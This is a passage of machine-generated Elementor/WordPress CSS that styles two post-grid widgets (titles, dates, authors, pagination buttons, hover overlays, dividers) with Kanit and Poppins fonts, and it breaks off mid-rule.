.elementor-element.elementor-element-bf038e4{--divider-border-style:solid;--divider-color:#1A73E8;--divider-border-width:2px;}.elementor-352 .elementor-element.elementor-element-bf038e4 .elementor-divider-separator{width:100%;}.elementor-352 .elementor-element.elementor-element-bf038e4 .elementor-divider{padding-block-start:5px;padding-block-end:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81.wpr-grid-last-element-yes .wpr-grid-item-below-content>div:last-child{left:0;right:auto;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-d4b7405{text-align:left;position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-12100f8{text-align:left;position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-above-content{padding:15px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-below-content{padding:15px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81.wpr-item-styles-wrapper .wpr-grid-item{padding:15px 0px 0px 0px;border-color:#E8E8E8;border-style:none;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-title .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#333333;border-color:#E8E8E8;transition-duration:0.2s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-title .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-content .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;width:100%;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-excerpt .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;width:100%;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .inner-block{margin:5px 7px 0px 0px;color:#777777;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .inner-block{margin:0px 0px 0px 0px;color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-lightbox .inner-block > span{border-style:none;padding:0px 0px 0px 0px;color:#ffffff;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-lightbox .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-1:not(.wpr-grid-item-display-inline) .inner-block > span{width:100%;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-1.wpr-grid-item-display-inline{width:100%;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-1 .inner-block > span{border-bottom-width:2px;border-bottom-color:#E8E8E8;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-1 .inner-block{margin:15px 0px 15px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-2:not(.wpr-grid-item-display-inline) .inner-block > span{width:20%;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-2.wpr-grid-item-display-inline{width:20%;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-2 .inner-block > span{border-bottom-width:2px;border-bottom-color:#605BE5;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-2 .inner-block{margin:15px 0px 15px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .inner-block a{border-style:none;margin-right:3px;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .inner-block a{border-style:none;margin-right:3px;padding:0px 10px 0px 10px;color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-media-hover-bg{width:100%;top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);height:100%;transition-duration:0.3s;background-color:rgba(0, 0, 0, 0.25);border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-media-hover-bg[class*="-top"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-media-hover-bg[class*="-bottom"]{bottom:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-media-hover-bg[class*="-right"]{top:calc((100% - 100%)/2);right:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-media-hover-bg[class*="-left"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-animation-wrap:hover .wpr-grid-media-hover-bg{transition-delay:0s;}.elementor-352 .elementor-element.elementor-element-8d4de81.wpr-item-styles-inner .wpr-grid-item-above-content{border-color:#E8E8E8;border-style:none;}.elementor-352 .elementor-element.elementor-element-8d4de81.wpr-item-styles-inner .wpr-grid-item-below-content{border-color:#E8E8E8;border-style:none;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item{border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-image-wrap{border-color:#E8E8E8;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-title .inner-block a:hover{color:#54595f;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-title .wpr-pointer-item:before{transition-duration:0.2s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-title .wpr-pointer-item:after{transition-duration:0.2s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-title a{font-family:"Kanit", Sans-serif;font-size:15px;font-weight:500;line-height:1.1em;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-content.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-excerpt.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date, .elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date span{font-family:"Poppins", Sans-serif;font-size:12px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .inner-block a img{border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author img{margin-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .inner-block a:hover{color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .inner-block a:before{transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .inner-block a:after{transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-lightbox .inner-block > span:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-lightbox .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-lightbox .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination a{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination svg{fill:#ffffff;transition-duration:0.1s;width:15px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination > div > span{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination span.wpr-disabled-arrow{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;border-style:none;padding:8px 20px 8px 20px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-pagination-finish{color:#605BE5;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination a:hover svg{fill:#ffffff;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination > div > span:not(.wpr-disabled-arrow):hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination span.wpr-grid-current-page{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination i{font-size:15px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination{margin-top:25px;padding:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination a:not(:last-child){margin-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination > div > a.wpr-prev-page{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination span.wpr-disabled-arrow:not(:last-child){margin-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-prev-post-link i{padding-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-next-post-link i{padding-left:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-first-page i{padding-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-prev-page i{padding-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-next-page i{padding-left:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-last-page i{padding-left:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-prev-post-link svg{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-next-post-link svg{margin-left:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-first-page svg{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-prev-page svg{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-next-page svg{margin-left:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-last-page svg{margin-left:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-protected{color:#ffffff;background-color:#605BE5;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-protected input{background-color:#ffffff;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .wpr-pointer-item:before{background-color:#605BE5;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .wpr-pointer-item:after{background-color:#605BE5;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .inner-block a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .wpr-pointer-item:before{background-color:#ffffff;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .wpr-pointer-item:after{background-color:#ffffff;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-888efab{--display:flex;--margin-top:50px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-352 .elementor-element.elementor-element-888efab:not(.elementor-motion-effects-element-type-background), .elementor-352 .elementor-element.elementor-element-888efab > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-352 .elementor-element.elementor-element-15e70c3 .elementor-heading-title{font-family:"Kanit", Sans-serif;font-size:20px;font-weight:600;color:#222222;}.elementor-352 .elementor-element.elementor-element-0774e13{--divider-border-style:solid;--divider-color:#1A73E8;--divider-border-width:2px;}.elementor-352 .elementor-element.elementor-element-0774e13 .elementor-divider-separator{width:100%;}.elementor-352 .elementor-element.elementor-element-0774e13 .elementor-divider{padding-block-start:5px;padding-block-end:5px;}.elementor-352 .elementor-element.elementor-element-1638b40.wpr-grid-last-element-yes .wpr-grid-item-below-content>div:last-child{left:0;right:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-d4b7405{text-align:left;position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-12100f8{text-align:left;position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-above-content{padding:15px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-below-content{padding:15px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40.wpr-item-styles-wrapper .wpr-grid-item{padding:15px 0px 0px 0px;border-color:#E8E8E8;border-style:none;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-title .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#333333;border-color:#E8E8E8;transition-duration:0.2s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-title .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-content .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;width:100%;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-excerpt .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;width:100%;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .inner-block{margin:5px 7px 0px 0px;color:#777777;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .inner-block{margin:0px 0px 0px 0px;color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-lightbox .inner-block > span{border-style:none;padding:0px 0px 0px 0px;color:#ffffff;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-lightbox .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-1:not(.wpr-grid-item-display-inline) .inner-block > span{width:100%;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-1.wpr-grid-item-display-inline{width:100%;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-1 .inner-block > span{border-bottom-width:2px;border-bottom-color:#E8E8E8;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-1 .inner-block{margin:15px 0px 15px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-2:not(.wpr-grid-item-display-inline) .inner-block > span{width:20%;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-2.wpr-grid-item-display-inline{width:20%;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-2 .inner-block > span{border-bottom-width:2px;border-bottom-color:#605BE5;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-2 .inner-block{margin:15px 0px 15px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .inner-block a{border-style:none;margin-right:3px;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .inner-block a{border-style:none;margin-right:3px;padding:0px 10px 0px 10px;color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-media-hover-bg{width:100%;top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);height:100%;transition-duration:0.3s;background-color:rgba(0, 0, 0, 0.25);border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-media-hover-bg[class*="-top"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-media-hover-bg[class*="-bottom"]{bottom:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-media-hover-bg[class*="-right"]{top:calc((100% - 100%)/2);right:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-media-hover-bg[class*="-left"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-animation-wrap:hover .wpr-grid-media-hover-bg{transition-delay:0s;}.elementor-352 .elementor-element.elementor-element-1638b40.wpr-item-styles-inner .wpr-grid-item-above-content{border-color:#E8E8E8;border-style:none;}.elementor-352 .elementor-element.elementor-element-1638b40.wpr-item-styles-inner .wpr-grid-item-below-content{border-color:#E8E8E8;border-style:none;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item{border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-image-wrap{border-color:#E8E8E8;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-title .inner-block a:hover{color:#54595f;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-title .wpr-pointer-item:before{transition-duration:0.2s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-title .wpr-pointer-item:after{transition-duration:0.2s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-title a{font-family:"Kanit", Sans-serif;font-size:15px;font-weight:500;line-height:1.1em;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-content.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-excerpt.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date, .elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date span{font-family:"Poppins", Sans-serif;font-size:12px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 